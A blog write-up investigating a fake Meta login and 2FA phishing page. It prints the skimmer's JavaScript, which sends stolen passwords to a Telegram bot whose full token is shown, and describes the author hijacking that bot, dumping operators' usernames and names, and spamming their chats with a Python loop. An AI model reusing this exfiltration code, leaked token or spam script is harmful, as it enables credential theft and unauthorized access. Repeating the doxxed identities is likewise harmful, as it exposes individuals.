Investigating and taking down Meta (ex-Facebook) credential skimmers
A friend of mine sent me a screenshot of a phishing message.

So instead of letting anyone click on it, I'll just click on it myself. I was greeted with a very convincing fake Meta page (support.adspolicyhelpcenter.net) that has been taken down since.

It's just a very basic phishing website with a fake login to gather creds and also a fake 2FA.
Bad code, bad opsec
I noticed that two requests were sent to ipapi.co and ipinfo.io (which could've been done on the back-end) so I looked at the javascript code that handles everything on that page and it's complete horror !
Here's a snippet of the code.
// CONST FUNCTION HAI THEM
var sessid = "";
var ip = "";
var country = "";
function getsttindex() {
// Tạo yêu cầu AJAX bằng jQuery
$.ajax({
url: "https://1646415.com/post.php?t=getsttindex&id=" + sessid,
method: "GET",
dataType: "JSON",
success: function(data) {
if (data == '2FA') {
window.location.href = 'confirm.php';
} else if (data == 'Success') {
window.location.href = 'success.php';
} else if (data == 'Loading') {
window.location.href = 'Loading.php';
} else {
console.log('khác');
}
},
error: function() {
// Xử lý lỗi nếu có
console.error("Đã xảy ra lỗi trong quá trình lấy dữ liệu.");
}
});
}
The comments were still there only telling me that they spoke Vietnamese. It also gave away that they also have an external web server (1646415.com) serving as a back-end meaning that they are running multiple similar schemes served by static websites.
Architecture wise it's bad but what's more interesting is that the js code is horrendous. What should've and could've been done on the back-end was not done on the back-end. By doing so, they were exposing a private API token for a telegram bot to send the passwords that were collected by the page.
Here:
function sendpass(password) {
$.ajax({
url: 'https://api.telegram.org/bot6527756193:AAH07r_EdcMQLB5qhqKc0-M2KY4bmFYXCKk/sendMessage',
method: 'POST',
data: {
chat_id: '-4089691502',
text: 'Pass: ' + password + '\nIp: ' + ip
}
});
}
I had control over their bot so I gathered as much information as possible through telegram's API. Allowing me to get a picture of one of them and their usernames for further investigation.
This is was the actual profile picture of the bot which does not yield any result through reverse image search. So I suppose it is one of them (not sure) :

And this is what the API gave me. getMe:
{"ok":true,"result":{"id":6527756193,"is_bot":true,"first_name":"Bot Scan","username":"scan77_bot","can_join_groups":true,"can_read_all_group_messages":false,"supports_inline_queries":false}}
getUpdates:
{"ok":true,"result":[{"update_id":664493644,
"message":{"message_id":233789,"from":{"id":809710792,"is_bot":false,"first_name":"Tuyen","username":"shoppe68w"},"chat":{"id":-4081532541,"title":"c tuy\u1ec1n","type":"group","all_members_are_administrators":true},"date":1700492597,"new_chat_participant":{"id":5335396543,"is_bot":false,"first_name":"Munb","username":"Munb7777","is_premium":true},"new_chat_member":{"id":5335396543,"is_bot":false,"first_name":"Munb","username":"Munb7777","is_premium":true},"new_chat_members":[{"id":5335396543,"is_bot":false,"first_name":"Munb","username":"Munb7777","is_premium":true}]}},{"update_id":664493645,
"message":{"message_id":233997,"from":{"id":809710792,"is_bot":false,"first_name":"Tuyen","username":"shoppe68w"},"chat":{"id":-4081532541,"title":"c tuy\u1ec1n","type":"group","all_members_are_administrators":true},"date":1700495755,"new_chat_participant":{"id":5642347338,"is_bot":false,"first_name":"\u0110\u1ee9c Duy","username":"Duy1802"},"new_chat_member":{"id":5642347338,"is_bot":false,"first_name":"\u0110\u1ee9c Duy","username":"Duy1802"},"new_chat_members":[{"id":5642347338,"is_bot":false,"first_name":"\u0110\u1ee9c Duy","username":"Duy1802"}]}},{"update_id":664493646,
"message":{"message_id":248106,"from":{"id":5968525118,"is_bot":false,"first_name":"Scan","username":"scan68w"},"chat":{"id":-4087535850,"title":"scan ka","type":"group","all_members_are_administrators":true},"date":1700576613,"new_chat_participant":{"id":5642347338,"is_bot":false,"first_name":"\u0110\u1ee9c Duy","username":"Duy1802"},"new_chat_member":{"id":5642347338,"is_bot":false,"first_name":"\u0110\u1ee9c Duy","username":"Duy1802"},"new_chat_members":[{"id":5642347338,"is_bot":false,"first_name":"\u0110\u1ee9c Duy","username":"Duy1802"}]}}]}
I was thus able to get usernames and took the liberty of downloading their profile pictures. And it does look like crime does pay since some of they are wearing gucci and balenciaga.
Through OSINT, I also found haico2910's face since he posted on mmo4me.com linking his profile directly to his telegram account :

And here, his full scale profile picture.

Aftermath : Scaring them

Now that I had all the information I needed, I wanted to have fun with their telegram a little bit and scare them a little bit. At first, I only sent cat memes and went to sleep thinking that they'd regenerate another token but no. Maybe they thought it was just a prankster amongst them.
import requests
from time import sleep
bottoken = 'bot6527756193:AAH07r_EdcMQLB5qhqKc0-M2KY4bmFYXCKk'
ids = [
-4044433516,
-4066576285,
]
print('Starting ...')
for i in range(1000) :
for j in ids :
data = {'chat_id': j,
'photo': 'AgACAgQAAxkDAAEEY75lXondQArEUxLA2k1oQe-LhfawzAACs7IxGzg-9FLE-4vc8m1tTwEAAwIAA3MAAzME',
'caption' : 'hello i am not a federal bureau of investigation agent can i come in'}
resp = requests.post('https://api.telegram.org/'+bottoken+'/sendPhoto', json=data)
print(f'[{resp.status_code}] ','Photo sent.' if resp.status_code == 200 else 'Error')
print(resp.json())
sleep(2)
They eventually deleted the whole bot instead of generating a new token, and that after a whole hour of spam and more than 24hours of compromission.
Economics and modus operandi
The most common modus operandi for this kind of scheme is hacking into Facebook pages used as stores so they can use the trust of the pages to sell items that clients will never receive or bad quality items before taking off with as much money as possible (an example).
In the case of these hackers, they are using and selling access to what's known as a logger that is then used by criminals to break in for diverse reasons.